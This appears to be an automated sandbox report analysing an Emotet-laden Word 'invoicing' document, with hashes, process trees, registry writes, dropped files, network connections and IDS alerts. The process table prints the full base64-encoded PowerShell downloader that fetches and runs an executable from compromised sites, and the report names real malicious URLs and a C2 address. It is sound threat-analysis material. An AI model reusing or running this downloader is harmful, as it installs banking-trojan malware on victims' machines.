
| File name: | FB881 invoicing.doc |
| Full analysis: | https://app.any.run/tasks/8aa0be28-4c4e-435b-a256-f4e1acceeab8 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | July 30, 2020, 22:10:57 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Architecto., Author: Ethan Moulin, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Jul 30 00:17:00 2020, Last Saved Time/Date: Thu Jul 30 00:17:00 2020, Number of Pages: 1, Number of Words: 4, Number of Characters: 24, Security: 0 |
| MD5: | DBD965E9B138BD690CF00A2B6642248C |
| SHA1: | F7C1EEE7D93E5A722EAA0D8827120E25ECF62ABD |
| SHA256: | 9AAC93599EBA869798E80C3D41E24B6F2BAF93E55F4069EB74AAAAC4F8B71A6F |
| SSDEEP: | 3072:k4PrXcuQuvpzm4bkiaMQgAlSV17YaUHwWPlXiWnFChDxg/I:5DRv1m4bnQgISV17EHwWPlXiWnFyDK/I |
MALICIOUS
Application was dropped or rewritten from another process
- 82.exe (PID: 1096)
- tapiperf.exe (PID: 1064)
Downloads executable files from the Internet
- powersheLL.exe (PID: 2972)
Emotet process was detected
- 82.exe (PID: 1096)
EMOTET was detected
- tapiperf.exe (PID: 1064)
Connects to CnC server
- tapiperf.exe (PID: 1064)
Changes the autorun value in the registry
- tapiperf.exe (PID: 1064)
SUSPICIOUS
PowerShell script executed
- powersheLL.exe (PID: 2972)
Creates files in the user directory
- powersheLL.exe (PID: 2972)
Executable content was dropped or overwritten
- 82.exe (PID: 1096)
Executed via WMI
- 82.exe (PID: 1096)
- powersheLL.exe (PID: 2972)
Reads Internet Cache Settings
- tapiperf.exe (PID: 1064)
Connects to server without host name
- tapiperf.exe (PID: 1064)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 924)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 924)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Architecto. |
|---|---|
| Subject: | - |
| Author: | Ethan Moulin |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:07:29 23:17:00 |
| ModifyDate: | 2020:07:29 23:17:00 |
| Pages: | 1 |
| Words: | 4 |
| Characters: | 24 |
| Security: | None |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 27 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 924 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\FB881 invoicing.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1064 | "C:\Users\admin\AppData\Local\FirewallControlPanel\tapiperf.exe" | C:\Users\admin\AppData\Local\FirewallControlPanel\tapiperf.exe | 82.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: TabDrives MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1096 | C:\Users\admin\82.exe | C:\Users\admin\82.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2972 | powersheLL -e JABKAFoAWgBMAEcAYQBuAG4APQAnAFgARwBHAEEAWAB0AGYAYgAnADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBTAGUAYwBgAFUAUgBpAGAAVABZAFAAcgBgAE8AVABvAGMAbwBsACIAIAA9ACAAJwB0AGwAcwAxADIALAAgAHQAbABzADEAMQAsACAAdABsAHMAJwA7ACQARgBLAEgATgBYAGQAcgBlACAAPQAgACcAOAAyACcAOwAkAE8AVABLAFYASAB3AHIAcwA9ACcASgBKAFMATgBXAG0AaABtACcAOwAkAFkARABCAFIASgBpAGQAZwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQARgBLAEgATgBYAGQAcgBlACsAJwAuAGUAeABlACcAOwAkAE4AWABBAEQAVwBxAGcAYQA9ACcARQBOAE8ASABXAGIAbABxACcAOwAkAEwASABHAE8ARgBxAHoAZgA9AC4AKAAnAG4AZQB3AC0AJwArACcAbwBiACcAKwAnAGoAJwArACcAZQBjAHQAJwApACAATgBlAFQALgB3AEUAYgBjAGwASQBFAE4AdAA7ACQARgBEAFQAWgBOAGcAeABkAD0AJwBoAHQAdABwADoALwAvAGMAZwBlAG0AdABhAGwAZQBuAHQALgBjAG8AbQAvAG8AcABlAG4ALQBjAGEAbABsAC8AagA0AHgAOQBfAHIAZQB6AGQAZgBfADQALwAqAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAHMAcABpAGkAZABnAGEAcwAuAGMAbwBtAC4AYgByAC8AcwBpAHQAZQAyAC8AYgByAF8AbwBfADAAZgA3AHQALwAqAGgAdAB0AHAAOgAvAC8AYQB0AGUAbABpAGUAcgBiAHIAYQBzAGkAbABpAGEALgBjAG8AbQAvAHMAaQB0AGUALwBqAGEAXwB4AGUAawA4AF8ANwBrAC8AKgBoAHQAdABwADoALwAvAGEAdABpAHYAZQAuAG4AbAAvAEUAcgBtAGUAbABvAC8AcwBrADAAdgB5AF8AbgBsAG4AMwBfAGoAOAB0AGgAdAB6AGgAMwBpAGEALwAqAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBjAGkAcwB0AGkAbABuAGkAcwBlAHIAdgBpAHMALQB0ADUAMwAwAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8AawBpAGYAXwBzAHIAegA1AGUAXwBkAHgAbwA3AHIAcQBhADUAawAvACcALgAiAHMAYABQAEwAaQB0ACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQAWQBEAFIAUABQAGgAbwBkAD0AJwBGAFMASgBPAFAAZwB1AG8AJwA7AGYAbwByAGUAYQBjAGgAKAAkAFcASABWAEYAQgBmAHEAbQAgAGkAbgAgACQARgBEAFQAWgBOAGcAeABkACkAewB0AHIAeQB7ACQATABIAEcATwBGAHEAegBmAC4AIgBkAE8AYABXAGAATgBMAG8AYQBEAGYASQBsAEUAIgAoACQAVwBIAFYARgBCAGYAcQBtACwAIAAkAFkARABCAFIASgBpAGQAZwApADsAJABGAEsAWABVAFAAZwBzAG0APQAnAEwAQgBNAFIAQgBnAG4AagAnADsASQBmACAAKAAoAC4AKAAnAEcAZQB0ACcAKwAnAC0AJwArACcASQB0AGUAbQAnACkAIAAkAFkARABCAFIASgBpAGQAZwApAC4AIgBsAGAARQBuAEcAdABIACIAIAAtAGcAZQAgADIANgA5ADcAMgApACAAewAoAFsAdwBtAGkAYwBsAGEAcwBzAF0AJwB3AGkAbgAzADIAXwBQAHIAbwBjAGUAcwBzACcAKQAuACIAYwBgAFIAZQBhAHQARQAiACgAJABZAEQAQgBSAEoAaQBkAGcAKQA7ACQAWABIAFMAUABTAGcAYQBoAD0AJwBRAFgASABOAEkAdwBnAGYAJwA7AGIAcgBlAGEAawA7ACQARQBPAEwAWABDAGMAYwBjAD0AJwBPAFIAQwBBAEcAeABhAHEAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQATQBVAEUATgBPAHkAeAB2AD0AJwBEAE8ARQBVAFYAYgBsAGYAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 918
Read events
1 196
Write events
646
Delete events
76
Modification events
| (PID) Process: | (924) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | th5 |
Value: 746835009C030000010000000000000000000000 | |||
| (PID) Process: | (924) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (924) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (924) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (924) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (924) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (924) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (924) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (924) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (924) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
1
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 924 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6CD4.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 924 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFC9461125F8257B37.TMP | — | |
MD5:— | SHA256:— | |||
| 924 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFC78E5101CC1486AA.TMP | — | |
MD5:— | SHA256:— | |||
| 2972 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\8B6PRWFFV6DPZQLS1TVJ.temp | — | |
MD5:— | SHA256:— | |||
| 2972 | powersheLL.exe | C:\Users\admin\82.exe | — | |
MD5:— | SHA256:— | |||
| 924 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2972 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFd79d4.TMP | binary | |
MD5:— | SHA256:— | |||
| 1096 | 82.exe | C:\Users\admin\AppData\Local\FirewallControlPanel\tapiperf.exe | executable | |
MD5:— | SHA256:— | |||
| 2972 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 924 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$881 invoicing.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
8
DNS requests
6
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2972 | powersheLL.exe | GET | 404 | 107.180.27.9:80 | http://www.cgemtalent.com/open-call/j4x9_rezdf_4/ | US | html | 18.8 Kb | suspicious |
2972 | powersheLL.exe | GET | 200 | 91.185.213.147:80 | http://www.cistilniservis-t530.com/cgi-bin/kif_srz5e_dxo7rqa5k/ | SI | executable | 220 Kb | suspicious |
1064 | tapiperf.exe | POST | 200 | 47.146.117.214:80 | http://47.146.117.214/3VRAKWne904LGGnTn4/ | US | binary | 132 b | malicious |
2972 | powersheLL.exe | GET | 403 | 191.6.198.115:80 | http://atelierbrasilia.com/site/ja_xek8_7k/ | BR | html | 472 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2972 | powersheLL.exe | 107.180.27.9:80 | cgemtalent.com | GoDaddy.com, LLC | US | suspicious |
2972 | powersheLL.exe | 162.221.185.250:443 | www.spiidgas.com.br | HostDime.com, Inc. | US | suspicious |
2972 | powersheLL.exe | 191.6.198.115:80 | atelierbrasilia.com | IPV6 Internet Ltda | BR | unknown |
2972 | powersheLL.exe | 185.167.206.11:80 | ative.nl | CVO-Technologies V.O.F | NL | unknown |
2972 | powersheLL.exe | 91.185.213.147:80 | www.cistilniservis-t530.com | Telemach d.o.o. | SI | suspicious |
— | — | 47.146.117.214:80 | — | Frontier Communications of America, Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
cgemtalent.com |
| malicious |
www.cgemtalent.com |
| unknown |
www.spiidgas.com.br |
| suspicious |
atelierbrasilia.com |
| unknown |
ative.nl |
| unknown |
www.cistilniservis-t530.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2972 | powersheLL.exe | A Network Trojan was detected | ET POLICY Terse Named Filename EXE Download - Possibly Hostile |
2972 | powersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2972 | powersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2972 | powersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1064 | tapiperf.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M8 |
1064 | tapiperf.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin M3 |
1064 | tapiperf.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report